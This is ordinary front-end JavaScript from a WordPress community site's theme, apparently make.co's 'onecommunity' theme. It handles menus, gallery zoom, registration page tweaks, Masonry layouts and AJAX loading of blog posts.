function closeAllSelect(e){for(var t=[],r=document.getElementsByClassName("select-items"),n=document.getElementsByClassName("select-selected"),i=0;i<n.length;i++)e==n[i]?t.push(i):n[i].classList.remove("select-arrow-active");for(i=0;i<r.length;i++)t.indexOf(i)&&r[i].classList.add("select-hide")}var selElement,divCopy,divList,optionItem;function galleryZoomIn(e){var t=document.getElementById("gg-gallery-overlay"),r=(t.style.display="inline-block",document.getElementById("gg-gallery-viewer-img")),n=e.offsetX||e.pageX-r.offsetLeft,e=e.offsetY||e.pageY-r.offsetTop;t.style.backgroundPosition=-n+r.clientWidth/8+"px "+(-e+r.clientHeight/8)+"px",t.style.backgroundImage="url("+r.src+")"}function galleryZoomOut(){document.getElementById("gg-gallery-overlay").style.display="none"}function isValidEmailAddress(e){return/^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i.test(e)}function getLastPath(e){var t=e.split("/");return e.lastIndexOf("/")!==e.length-1?t[t.length-1]:t[t.length-2]}function GetURLParameter(e){for(var t,r=window.location.search.substring(1).split("&"),n=0;n<r.length;n++)if((t=r[n].split("="))[0]===e)return void 0===t[1]||t[1]}function infoButton(){jQuery(".info-btn").on("click",function(){var e=jQuery(this).attr("data-info");jQuery(".info-modal."+e).toggle()})}function numbersAndDashes(){var e=event||window.event,t=(e.keyCode||e.which,e.which||e.keyCode);46!=t&&45!=t&&31<t&&(t<48||57<t)&&(e.preventDefault&&e.preventDefault(),e.returnValue=!1)}jQuery(document).ready(function(){jQuery(".widget_bp_groups_widget").length&&(jQuery(".widget_bp_groups_widget h2").append("<i class='menu-button'></i>"),jQuery(".widget_bp_groups_widget h2 .menu-button").on("click",function(){jQuery(this).closest("h2").next(".item-options").toggle()})),jQuery("#events-groups-li").length&&jQuery("#events-groups-li").remove(),jQuery(".wp-block-categories-list").length&&jQuery(".wp-block-categories-list .cat-item").each(function(){0!==jQuery(this).find(".children").length&&jQuery(this).prepend("<i class='fa fa-plus see-children'></i>")}),jQuery(document).on("click",".see-children",function(){jQuery(this).parent().toggleClass("show-children")}),jQuery("#mpp-activity-upload-buttons").length&&(jQuery("#whats-new-form").append(jQuery("#mpp-activity-upload-buttons")),jQuery("#whats-new-form").append(jQuery("#mpp-notice-message")),jQuery("#whats-new-form").append(jQuery("#mpp-activity-media-upload-container")))}),jQuery(document).ready(function(){var e;jQuery(".page-template-page-search").length&&(e=window.location.href.split("?")[0],jQuery("form.searchandfilter").after("<div class='filter-reset'><a href='"+e+"' class='btn universal-btn no-click'>Reset Filters</a></div>"),document.location.search.length?jQuery(".filter-reset .btn").removeClass("no-click"):jQuery(".searchandfilter").change(function(){jQuery(".filter-reset .btn").removeClass("no-click")})),jQuery(".wpvc-vote").prepend('<a class="back-btn" data-toggle="tooltip" data-placement="right" href="/amazing-maker-awards/" title="Take me back to the project gallery or click the right arrow to see another project entry."><svg class="wpvc_gallery_btn" focusable="false" viewBox="0 0 24 24" aria-hidden="true"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path></svg></a>'),jQuery(".wpvc-main-wrapper").length&&(e=1e3<jQuery(".wpvc-profile").outerHeight()?jQuery(".wpvc-profile").outerHeight():1e3,jQuery(".wpvc-main-wrapper").css("max-height",e),jQuery(".collapsed").on("click",function(){jQuery(".wpvc-main-wrapper").css("max-height",1500)}))}),jQuery("#vimeography-galleries").length&&(selElement=jQuery(".select select")[0],(divCopy=document.createElement("div")).setAttribute("class","select-selected"),divCopy.innerHTML=selElement.options[selElement.selectedIndex].innerHTML,jQuery(".select")[0].append(divCopy),(divList=document.createElement("div")).setAttribute("class","select-items select-hide"),jQuery("#vimeography-galleries select option").each(function(){(optionItem=document.createElement("div")).innerHTML=this.innerHTML,optionItem.id=this.value,optionItem.addEventListener("click",function(e){jQuery("#vimeography-galleries select").val(this.id),jQuery("#vimeography-galleries select").change()}),divList.append(optionItem)}),jQuery(".select .select-selected").append(divList),jQuery(".select .select-selected").click(function(e){e.stopPropagation(),closeAllSelect(this),jQuery(".select-items").toggleClass("select-hide"),jQuery(this).toggleClass("select-arrow-active")}),document.addEventListener("click",closeAllSelect)),window.onload=e=>{var t;document.body.classList.contains("single-gift-guides")&&(document.getElementById("gg-gallery-viewer-img"),document.getElementById("gg-gallery-viewer-img"),jQuery(".gg-gallery-thumbnail").on("click",function(){jQuery("#gg-gallery-viewer-img").attr("src",jQuery(this).attr("data-src")),jQuery("#gg-gallery-viewer-img").removeClass("gg-gallery-off"),jQuery("#gg-video-viewer").addClass("gg-gallery-off")}),jQuery(".gg-video-thumbnail").on("click",function(){jQuery("#gg-gallery-viewer-img").addClass("gg-gallery-off"),jQuery("#gg-video-viewer").removeClass("gg-gallery-off")})),document.body.classList.contains("page-gift-guide")&&(t=!1,jQuery(".search-filter-results").after(jQuery(".sf-field-posts_per_page")),jQuery(".sf-field-posts_per_page").css("display","flex"),jQuery(".sf-field-sort_order").on("click",function(e){t=0==t?(document.getElementsByClassName("sf-field-taxonomy-gift_guide_categories")[0].style.maxHeight="100%",document.getElementsByClassName("sf-field-taxonomy-audiences")[0].style.display="block",jQuery(".sf-field-sort_order h4").text("Less Filters"),!0):(document.getElementsByClassName("sf-field-taxonomy-gift_guide_categories")[0].style.maxHeight="210px",document.getElementsByClassName("sf-field-taxonomy-audiences")[0].style.display="none",jQuery(".sf-field-sort_order h4").text("More Filters"),!1)}),jQuery(".sf-field-posts_per_page").on("click",function(){jQuery(".sf-field-posts_per_page ul li:last-child input").attr("checked",!0),jQuery(".searchandfilter").submit(),jQuery(this).css("display","none")}))},jQuery(document).ready(function(){jQuery(".single-memberpressproduct").length&&(jQuery(".profile-menu__arrow_down").remove(),jQuery(".profile-menu__dropdown").remove(),jQuery("#user-menu-button").on("click",function(e){e.preventDefault(),window.location.href=window.location.protocol+"//"+window.location.host+"/dashboard/"})),"/register/premium-subscriber/"==window.location.pathname&&(GetURLParameter("upgrade")&&(jQuery(".have-coupon-link").css("display","none"),jQuery(".mepr-coupon-code").attr("value",GetURLParameter("upgrade")),jQuery("label[for='mpgft-signup-gift-checkbox1']").remove(),jQuery("h1.entry-title").prepend("Upgrade "),jQuery(".mepr_price_cell").before("24.99 the first year then &nbsp;"),jQuery(".mepr-signup-form").attr("action",jQuery(".mepr-signup-form").attr("action")+"-"+GetURLParameter("upgrade"))),-1<window.location.href.indexOf("mepr_jump-65WSJ3T3GY"))&&(jQuery("h1.entry-title").prepend("Upgrade "),jQuery(".mp_price_str").text(jQuery(".mp_price_str").text().replace("with coupon 65WSJ3T3GY","")),jQuery(".mp-table tbody tr:eq(1) td:eq(0)").text("Upgrade Discount")),"/register/contest/"==window.location.pathname&&jQuery("label[for='mpgft-signup-gift-checkbox1']").remove(),void 0!==bp.CoverImage&&bp.CoverImage.Attachment.on("change:url",function(e){location.reload()})}),jQuery(".truncated").click(function(){jQuery(this).css("display","inherit")}),jQuery("#scrollToTop").click(function(){jQuery("html, body").animate({scrollTop:0},300)}),jQuery(document).ready(function(e){e(".elementor-widget-accordion")[0]&&setTimeout(function(){e(".elementor-tab-title").removeClass("elementor-active"),e(".elementor-tab-content").css("display","none")},100),e(".event-info")[0]&&e(".event-info").find("a").each(function(){e(this).attr("target","_blank")})}),jQuery(".expando-box h4").click(function(){jQuery(this).toggleClass("open"),jQuery(this).next().toggleClass("open")}),jQuery(document).on("gpnf_post_render",function(){infoButton()}),jQuery(document).on("gform_page_loaded",function(e,t,r){infoButton()}),jQuery(document).ready(function(e,t,r){infoButton()}),jQuery(document).ready(function(e){jQuery(document).on("change","li.preview_image div.ginput_container input[type=file]",function(){var e,t=this,r=jQuery(t).attr("id");t.files&&t.files[0]&&((e=new FileReader).onload=function(e){jQuery("#preview_"+r).remove(),jQuery(t).after('<div id="preview_'+r+'"><div class="preview_img-wrapper"></div></div>'),jQuery("#preview_"+r+" .preview_img-wrapper").css("background-image","url("+e.target.result+")")},e.readAsDataURL(t.files[0]))})});
//# sourceMappingURL=scripts.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://make.co/wp-content/themes/onecommunity/js/functions.js
body_size: 3548
content:
/**************************************** PRELOADER ********************************************************/

if(document.getElementById("loader-wrapper")){
window.addEventListener("DOMContentLoaded", function(event) {
"use strict";
    document.getElementById("loader-wrapper").classList.add("fadeout");
});
}

/******************************* Put animation classes after full page load *******************************************************/
if(document.getElementById("loader-wrapper")){
 if(document.querySelector(".frontpage-style-1")){

    window.addEventListener("load", function(event) {
    "use strict";
        var h1 = document.querySelector('.frontpage-style-1 h1');
        var desc = document.querySelector('.frontpage-row-1-desc');
        var btn1 = document.querySelector('.hero-button.join');
        var btn2 = document.querySelector('.hero-button.alternative');
        h1.classList.add('bounceInDown');
        desc.classList.add('bounceInLeft');
        btn1.classList.add('fadeInUp');
        btn2.classList.add('fadeInUp', 'delayed');
    });

 }
}

/******************************* Truncate menu elements *******************************************************/
if(document.querySelector("nav.main-navs")){

window.addEventListener("DOMContentLoaded", function(event) {
"use strict";
    var viewport = window.innerWidth;
    var tabsCount = document.querySelectorAll('nav.main-navs ul li').length;
    if (tabsCount > 7 && viewport > 1299) {

        var newEl = document.createElement('li');
        newEl.className = "object-nav-menu-button";
        var newEl2 = document.createElement('a');
        newEl2.className = "object-nav-menu-button-a";
        var newEl3 = document.createElement('div');
        newEl3.className = "object-nav-menu";
        let el = document.querySelectorAll('nav.main-navs ul li')[7];
        var parentEl = el.parentNode;
        parentEl.insertBefore(newEl, el);
        newEl.appendChild(newEl2);
        newEl.appendChild(newEl3);

        for (var i = 8; i < tabsCount +1; i++) {
        document.querySelectorAll('.object-nav-menu')[0].appendChild(document.querySelectorAll('.main-navs ul li')[i]);
        }

    } else if (tabsCount > 5 && viewport < 1300 && viewport > 767 ) {

        var newEl = document.createElement('li');
        newEl.className = "object-nav-menu-button";
        var newEl2 = document.createElement('a');
        newEl2.className = "object-nav-menu-button-a";
        var newEl3 = document.createElement('div');
        newEl3.className = "object-nav-menu";
        let el = document.querySelectorAll('nav.main-navs ul li')[6];
        var parentEl = el.parentNode;
        parentEl.insertBefore(newEl, el);
        newEl.appendChild(newEl2);
        newEl.appendChild(newEl3);

        for (var i = 7; i < tabsCount +1; i++) {
        document.querySelectorAll('.object-nav-menu')[0].appendChild(document.querySelectorAll('.main-navs ul li')[i]);
        }

    } else if (tabsCount > 3 && viewport < 767) {

        var newEl = document.createElement('li');
        newEl.className = "object-nav-menu-button";
        var newEl2 = document.createElement('a');
        newEl2.className = "object-nav-menu-button-a";
        var newEl3 = document.createElement('div');
        newEl3.className = "object-nav-menu";
        let el = document.querySelectorAll('nav.main-navs ul li')[3];
        var parentEl = el.parentNode;
        parentEl.insertBefore(newEl, el);
        newEl.appendChild(newEl2);
        newEl.appendChild(newEl3);

        for (var i = 4; i < tabsCount +1; i++) {
        document.querySelectorAll('.object-nav-menu')[0].appendChild(document.querySelectorAll('.main-navs ul li')[i]);
        }

    }

    if(document.querySelector(".object-nav-menu-button")){
        document.querySelector('.object-nav-menu-button').addEventListener('click', function() {
            let el = document.querySelector('.object-nav-menu');
            el.classList.toggle('show');
            el.classList.toggle('fadeInFast');
        });
    }

});

}
/*********************************************************************************************************************/


/******************************* Truncate WooCommerce tabs *******************************************************/
if(document.querySelector(".woocommerce-tabs")){

window.addEventListener("DOMContentLoaded", function(event) {
"use strict";
    var viewport = window.innerWidth;
    var tabsCount = document.querySelectorAll('.woocommerce-tabs ul.tabs li').length;
    if (tabsCount > 2 && viewport < 767) {

        var newEl = document.createElement('li');
        newEl.className = "woo-object-nav-menu-button";
        //var newEl2 = document.createElement('a');
        //newEl2.className = "woo-object-nav-menu-button-a";
        var newEl3 = document.createElement('div');
        newEl3.className = "woo-object-nav-menu";
        let el = document.querySelectorAll('.woocommerce-tabs ul.tabs li')[2];
        var parentEl = el.parentNode;
        parentEl.insertBefore(newEl, el);
        //newEl.appendChild(newEl2);
        newEl.appendChild(newEl3);

        for (var i = 3; i < tabsCount +1; i++) {
        document.querySelectorAll('.woo-object-nav-menu')[0].appendChild(document.querySelectorAll('.woocommerce-tabs ul.tabs li')[i]);
        }

    }

    if(document.querySelector(".woo-object-nav-menu-button")){
        document.querySelector('.woo-object-nav-menu-button').addEventListener('click', function() {
            let el = document.querySelector('.woo-object-nav-menu');
            el.classList.toggle('show');
            el.classList.toggle('fadeInFast');
        });
    }

});

}
/*********************************************************************************************************************/



/******************************* Drop down menu for BP widgets *******************************************************/
if(document.querySelector(".widget_bp_groups_widget")){

function bpWidgetButton() {
let el = document.querySelectorAll('.widget_bp_groups_widget .sidebar-title');
let htmlString = "<span class='menu-button'></span>";
el[0].insertAdjacentHTML('beforeend', htmlString);
}


function bpWidgetMenu() {
"use strict";
    let el = document.querySelectorAll('.widget .item-options');
    el[0].classList.toggle('show');
    el[0].classList.toggle('fadeInFast');
}

function bpWidgetMenuAction() {
    document.querySelectorAll('.menu-button')[0].addEventListener("click", bpWidgetMenu, false);
}


window.addEventListener("DOMContentLoaded", function(event) {
"use strict";
    bpWidgetButton();
    bpWidgetMenuAction();
});

}

/*************************************************************************************************************/


/********************** Header messages and notifications drop down menus ***********************************/

if(document.querySelector(".top-bar-messages-menu-container")){
 window.addEventListener("DOMContentLoaded", function(event) {
 "use strict";
  document.querySelectorAll('.top-bar-messages')[0].addEventListener('click', function() {
    let el = document.querySelectorAll('.top-bar-messages-menu-container');
    el[0].classList.toggle('show');
    el[0].classList.toggle('fadeInFast');
  });
 });
}

if(document.querySelector(".notifications-list-container")){
 window.addEventListener("DOMContentLoaded", function(event) {
 "use strict";
  document.querySelectorAll('.top-bar-notifications')[0].addEventListener('click', function() {
    let el = document.querySelectorAll('.notifications-list-container');
    el[0].classList.toggle('show');
    el[0].classList.toggle('fadeInFast');
  });
 });
}

if(document.querySelector(".user-top-menu-container")){
 window.addEventListener("DOMContentLoaded", function(event) {
 "use strict";
  document.getElementById("user-top-menu-expander").addEventListener('click', function() {
    let el = document.querySelectorAll('.user-top-menu-container');
    el[0].classList.toggle('show');
    el[0].classList.toggle('fadeInFast');
  });
 });
}

/*************************************************************************************************************/


/*************************************** Bbpress breadcrumbs improve *****************************************/

if(document.querySelector(".bbp-breadcrumb")){
window.addEventListener("DOMContentLoaded", function(event) {
"use strict";
    var el = document.querySelectorAll('.bbp-breadcrumb-sep');
    for (var i = 0; i < el.length; i++) {
    el[i].textContent = " / ";
    }
 });
}

/*************************************************************************************************************/

/*************************************************************************************************************/

if(document.querySelector(".wp-caption")){
window.addEventListener("DOMContentLoaded", function(event) {
    var el = document.querySelectorAll(".wp-caption");
    for (i = 0; i < el.length; i++) {
        el[i].removeAttribute("style");
    }

    var el2 = document.querySelectorAll(".wp-caption img");
    for (i = 0; i < el2.length; i++) {
        el2[i].removeAttribute("width");
    }

    var el3 = document.querySelectorAll(".wp-caption img");
    for (i = 0; i < el3.length; i++) {
        el3[i].removeAttribute("height");
    }
});
}

/*************************************************************************************************************/

/*************************************** MOBILE MENU *******************************************************/

if(document.getElementById('mobile-nav')){
document.getElementById('mobile-nav').addEventListener('click', function() {
    let el = document.querySelector('#mobile-nav div.header-menu-mobile-container');
    el.classList.toggle('show');
    el.classList.toggle('fadein');
});
}

/*************************************************************************************************************/


/*************************************** MOBILE SEARCH *******************************************************/

if(document.getElementById('header-search-mobile')){
document.getElementById('header-search-mobile-icon').addEventListener('click', function() {
    let el = document.querySelector('#header-search-mobile .header-search-mobile-field');
    el.classList.toggle('show');
    el.classList.toggle('fadein');
});
}

/*************************************************************************************************************/

/********************************************* MASONRY *****************************************************************/

if(document.querySelector(".blog-1")){

window.addEventListener("DOMContentLoaded", function(event) {

imagesLoaded( document.querySelector('.blog-1'), function( instance ) {
var elem = document.querySelector('.blog-1');
var msnry = new Masonry( elem, {
    // options
    itemSelector: 'li.box-blog-entry',
        isAnimated: true,
        animationOptions: {
        duration: 1,
        easing: 'linear',
        queue: false
        }
    });
});

});

}



if(document.querySelector("body.woocommerce ul.products")){

window.addEventListener("DOMContentLoaded", function(event) {

imagesLoaded( document.querySelector('.products'), function( instance ) {
var elem = document.querySelector('ul.products');
var msnry = new Masonry( elem, {
    // options
    itemSelector: 'li.product',
        isAnimated: true,
        animationOptions: {
        duration: 1,
        easing: 'linear',
        queue: false
        }
    });
});

});

}



if(document.querySelector("ul.learnpress-featured")){

window.addEventListener("DOMContentLoaded", function(event) {

imagesLoaded( document.querySelector('ul.learnpress-featured'), function( instance ) {
var elem = document.querySelector('ul.learnpress-featured');
var msnry = new Masonry( elem, {
    // options
    itemSelector: 'li.course-entry',
    isAnimated: true,
    animationOptions: {
    duration: 1,
    easing: 'linear',
    queue: false
    }
    });
});

});

}

/*************************************************************************************************************/

/************************************************ CLASSIC BLOG POSTS LOADING *************************************************************/

if(document.querySelector(".page-template-blog-classic")){

window.addEventListener("DOMContentLoaded", function(event) {
"use strict";

    document.querySelectorAll('body.page-template-blog-classic #object-nav ul li, body.index-posts #object-nav ul li').forEach(function(el){
    el.addEventListener('click', function() {

        var button = document.querySelector('body.page-template-blog-classic #object-nav ul li.current, body.index-posts #object-nav ul li.current');
        button.classList.remove('current');
        var more = document.getElementById('load-more-posts-classic');
        more.classList.remove('show');
        this.classList.add('current', 'dd-loading');
        var blog_posts_type = this.getAttribute('data-posts-type');
        var page = this.getAttribute('data-tab-page');

        // Update attributes of load more button
        more.setAttribute("data-posts-type", blog_posts_type);
        more.setAttribute("data-tab-page", page);

        var r = new XMLHttpRequest();
        r.open('POST', ajaxurl, true);
        r.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
        r.onload = function () {
        if (this.status >= 200 && this.status < 400) {

            var button = document.querySelector('body.page-template-blog-classic #object-nav ul li.current, body.index-posts #object-nav ul li.current');
            var el = document.querySelector('.blog-classic');
            el.innerHTML = '';
            var content = this.response;
            var content = content.replace(/class="blog-post"/gi, 'class="blog-post fadein"');
            var count = content.match(/class="blog-post fadein"/g).length;

            if(count < 3) {
                button.classList.add('no-more');
                button.classList.remove('dd-loading');
            }

            el.insertAdjacentHTML('afterbegin', content);
            button.classList.remove('dd-loading');

            } else {
            // Response error
            console.log('Response error');
            button.classList.remove('dd-loading');
        }
        };
        r.onerror = function() {
        // Connection error
        console.log('Connection error');
        button.classList.remove('dd-loading');
        };
        r.send('action=onecommunity_blog_classic&blog_posts_type=' + blog_posts_type + '&page=' + page + '');

    });
    });

});


    document.getElementById('load-more-posts-classic').addEventListener('click', function() {

        this.classList.add('dd-loading');
        var blog_posts_type = this.getAttribute('data-posts-type');
        var page = this.getAttribute('data-tab-page');
        var page_next = Number(page) + 1;

        var button = document.getElementById('load-more-posts-classic');
        button.setAttribute('data-tab-page', page_next);

        var r = new XMLHttpRequest();
        r.open('POST', ajaxurl, true);
        r.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
        r.onload = function () {
        if (this.status >= 200 && this.status < 400) {

            var el = document.querySelector('.blog-classic');
            var content = this.response;
            var content = content.replace(/class="blog-post"/gi, 'class="blog-post fadein"');
            var count = content.match(/class="blog-post fadein"/g).length;

            if(count < 3) {
                button.classList.remove('dd-loading');
                button.classList.remove('show');
                button.classList.add('no-more');
            }

            el.insertAdjacentHTML('beforeend', content);
            button.classList.remove('dd-loading');

        } else {
        // Response error
            console.log('Response error');
            button.classList.remove('dd-loading');
        }
        };
        r.onerror = function() {
        // Connection error
        console.log('Connection error');
        button.classList.remove('dd-loading');
        };
        r.send('action=onecommunity_blog_classic&blog_posts_type=' + blog_posts_type + '&page=' + page_next + '');

    });

}

/*************************************************************************************************************/

/************************************* AJAX BLOG POSTS LOADING *****************************************************/

if(document.getElementById("load-more-posts-1")){

window.addEventListener("DOMContentLoaded", function(event) {
"use strict";

    document.querySelectorAll('body.page-template-blog-1 #object-nav ul li, body.page-template-blog-2 #object-nav ul li, body.home.blog #object-nav ul li').forEach(function(el){
    el.addEventListener('click', function() {

        var button = document.querySelector('body.page-template-blog-1 #object-nav ul li.current, body.page-template-blog-2 #object-nav ul li.current, body.home.blog #object-nav ul li.current');
        var more = document.getElementById('load-more-posts-1');
        button.classList.remove('current');
        this.classList.add('current', 'dd-loading');

        var blog_posts_type = this.getAttribute('data-posts-type');
        var page = this.getAttribute('data-tab-page');

        // Update attributes of load more button
        more.setAttribute("data-posts-type", blog_posts_type);
        more.setAttribute("data-tab-page", page);

        var request = new XMLHttpRequest();
        request.open('POST', ajaxurl, true);
        request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
        request.onload = function () {
        if (this.status >= 200 && this.status < 400) {

            var button = document.querySelector('body.page-template-blog-1 #object-nav ul li.current, body.page-template-blog-2 #object-nav ul li.current, body.home.blog #object-nav ul li.current');
            var el = document.querySelector('ul.blog-1');
            el.innerHTML = '';
            var content = this.response;
            var content = content.replace(/class="box-blog-entry/gi, 'class="box-blog-entry fadein');
            var count = content.match(/class="box-blog-entry fadein/g).length;

            if(count < 6) {
            more.classList.add('no-more');
            }

            el.insertAdjacentHTML('afterbegin', content);
            button.classList.remove('dd-loading');

            // Masonry load
            imagesLoaded( document.querySelector('.blog-1'), function( instance ) {
            var elem = document.querySelector('.blog-1');
            var msnry = new Masonry( elem, {
            // options
            itemSelector: 'li.box-blog-entry',
                isAnimated: true,
                animationOptions: {
                duration: 1,
                easing: 'linear',
                queue: false
            }
            });
            });



        } else {
            // Response error
            console.log('Response error');
        }
        };
        request.onerror = function() {
        // Connection error
            console.log('Connection error');
        };
        request.send('action=onecommunity_blog_1&blog_posts_type=' + blog_posts_type + '&page=' + page + '');

    });
    });


    document.getElementById('load-more-posts-1').addEventListener('click', function() {

        this.classList.add('dd-loading');
        var blog_posts_type = this.getAttribute('data-posts-type');
        var page = this.getAttribute('data-tab-page');
        var page_next = Number(page) + 1;

        var button = document.getElementById('load-more-posts-1');
        button.setAttribute('data-tab-page', page_next);

        var request = new XMLHttpRequest();
        request.open('POST', ajaxurl, true);
        request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
        request.onload = function () {
        if (this.status >= 200 && this.status < 400) {

            var button = document.getElementById('load-more-posts-1');
            var el = document.querySelector('ul.blog-1');
            var content = this.response;
            var content = content.replace(/class="box-blog-entry/gi, 'class="box-blog-entry fadein');
            var count = content.match(/class="box-blog-entry fadein/g).length;

            if(count < 6) {
                button.classList.add('no-more');
            }

            el.insertAdjacentHTML('beforeend', content);

            // Masonry load
            imagesLoaded( document.querySelector('.blog-1'), function( instance ) {
            var elem = document.querySelector('.blog-1');
            var msnry = new Masonry( elem, {
            // options
            itemSelector: 'li.box-blog-entry',
                isAnimated: true,
                animationOptions: {
                duration: 1,
                easing: 'linear',
                queue: false
            }
            });
            });

            button.classList.remove('dd-loading');
        } else {
           // Response error
            console.log('Response error');
        }
        };
        request.onerror = function() {
        // Connection error
            console.log('Connection error');
        };
        request.send('action=onecommunity_blog_1&blog_posts_type=' + blog_posts_type + '&page=' + page_next + '');


    });

});

}

/*************************************************************************************************************/

/******************************** ARCHIVE CATEGORY POSTS LOADING *********************************************/

if(document.getElementById("load-more-archive")){

    window.addEventListener("DOMContentLoaded", function(event) {
    "use strict";

        document.querySelectorAll('#object-nav.archive-tabs ul li').forEach(function(el){
        el.addEventListener('click', function() {

            var button = document.querySelector('#object-nav.archive-tabs ul li.current');
            button.classList.remove('current');
            var more = document.getElementById('load-more-archive');
            more.classList.remove('show');
            this.classList.add('current', 'dd-loading');
            var blog_posts_type = this.getAttribute('data-posts-type');
            var page = this.getAttribute('data-tab-page');
            var taxonomy = this.getAttribute('data-taxonomy');
            var term_id = this.getAttribute('data-term-id');

            // Update attributes of load more button
            more.setAttribute("data-posts-type", blog_posts_type);
            more.setAttribute("data-tab-page", page);

            var r = new XMLHttpRequest();
            r.open('POST', ajaxurl, true);
            r.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
            r.onload = function () {
            if (this.status >= 200 && this.status < 400) {

                var button = document.querySelector('#object-nav.archive-tabs ul li.current');
                var el = document.querySelector('.blog-1');
                el.innerHTML = '';
                var content = this.response;
                var content = content.replace(/class="box-blog-entry/gi, 'class="box-blog-entry fadein');
                var count = content.match(/class="box-blog-entry fadein/g).length;

                el.insertAdjacentHTML('afterbegin', content);

                    // Masonry load
                    imagesLoaded( document.querySelector('.blog-1'), function( instance ) {
                    var elem = document.querySelector('.blog-1');
                    var msnry = new Masonry( elem, {
                    // options
                    itemSelector: 'li.box-blog-entry',
                        isAnimated: true,
                        animationOptions: {
                        duration: 1,
                        easing: 'linear',
                        queue: false
                    }
                    });
                    });


                button.classList.remove('dd-loading');

                } else {
                // Response error
                console.log('Response error');
                button.classList.remove('dd-loading');
            }
            };
            r.onerror = function() {
            // Connection error
            console.log('Connection error');
            button.classList.remove('dd-loading');
            };
            r.send('action=onecommunity_blog_archive_tabs&blog_posts_type=' + blog_posts_type + '&page=' + page + '&taxonomy=' + taxonomy + '&term_id=' + term_id + '');

        });
        });

    });


    /******************************** ARCHIVE CATEGORY POSTS LOADING *********************************************/

 

    document.getElementById('load-more-archive').addEventListener('click', function() {

        this.classList.add('dd-loading');
        var blog_posts_type = this.getAttribute('data-posts-type');
        var page = this.getAttribute('data-tab-page');
        var page_next = Number(page) + 1;
        var taxonomy = this.getAttribute('data-taxonomy');
        var term_id = this.getAttribute('data-term-id');

        var button = document.getElementById('load-more-archive');
        button.setAttribute('data-tab-page', page_next);

        var r = new XMLHttpRequest();
        r.open('POST', ajaxurl, true);
        r.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
        r.onload = function () {
        if (this.status >= 200 && this.status < 400) {

            var el = document.querySelector('.blog-1');
            var content = this.response;
            console.log(content.length);

            if(content.length > 50){
                var content = content.replace(/class="box-blog-entry/gi, 'class="box-blog-entry fadein');
                var count = content.match(/class="box-blog-entry fadein/g).length;
            } else {
                button.classList.remove('show');
                button.classList.add('no-more');
            }

            if(count < 6) {
                button.classList.remove('show');
                button.classList.add('no-more');
            }

            el.insertAdjacentHTML('beforeend', content);

                // Masonry load
                imagesLoaded( document.querySelector('.blog-1'), function( instance ) {
                var elem = document.querySelector('.blog-1');
                var msnry = new Masonry( elem, {
                // options
                itemSelector: 'li.box-blog-entry',
                    isAnimated: true,
                    animationOptions: {
                    duration: 1,
                    easing: 'linear',
                    queue: false
                }
                });
                });

            button.classList.remove('dd-loading');

        } else {
        // Response error
            console.log('Response error');
            button.classList.remove('dd-loading');
        }
        };
        r.onerror = function() {
        // Connection error
        console.log('Connection error');
        button.classList.remove('dd-loading');
        };
        r.send('action=onecommunity_blog_archive_more&blog_posts_type=' + blog_posts_type + '&page=' + page_next + '&taxonomy=' + taxonomy + '&term_id=' + term_id + '');

    });

}

/******************************** ANIMATED COUNTER *********************************************/

if( document.querySelector('.counter') ){

window.addEventListener("DOMContentLoaded", function(event) {
"use strict";

setTimeout(function(){

var counters = document.querySelectorAll('.counter');
var speed = 200;

counters.forEach(counter => {
    var updateCount = () => {
        var target = +counter.getAttribute('data-target');
        var count = +counter.innerText;

        // Lower inc to slow and higher to slow
        var inc = parseInt(target / speed) +1;

        // Check if target is reached
        if (count < target) {
            // Add inc to count and output in counter
            counter.innerText = count + inc;
            // Call function every ms
            setTimeout(updateCount, 1);
        } else {
            counter.innerText = target;
        }
    };

    updateCount();
});

}, 1600);

});

}

/**************************************** MOBILE LEFT SIDEBAR ********************************************************/

if(document.getElementById('left-sidebar')){

window.addEventListener("DOMContentLoaded", function(event) {
"use strict";

var panel = document.getElementById('left-sidebar');
var btn = document.getElementById('left-sidebar-trigger');
var close = document.getElementById('left-sidebar-close');

    btn.addEventListener('click', function() {
    "use strict";

        if(panel.classList.contains('fadeOutLeft')) {
            panel.classList.remove('fadeOutLeft');
        }

        panel.classList.add('fadeInLeft');
        btn.classList.add('hide');
        var yOffset = window.pageYOffset+30;
        panel.style.top = yOffset + 'px';

    });

    close.addEventListener('click', function() {
    "use strict";
        panel.classList.remove('fadeInLeft');
        panel.classList.add('fadeOutLeft');
        btn.classList.remove('hide');
        btn.classList.add('fadeInLeft');
    });   

}); 

}

